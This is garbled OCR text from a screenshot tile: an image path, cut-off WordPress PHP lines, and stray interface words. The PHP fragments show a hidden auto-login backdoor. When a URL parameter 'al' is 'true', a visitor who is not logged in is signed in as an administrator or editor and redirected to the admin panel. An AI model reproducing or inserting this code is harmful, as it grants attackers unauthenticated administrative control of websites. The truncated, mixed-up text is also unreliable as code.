
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
 Utvärderin
o and
us 2025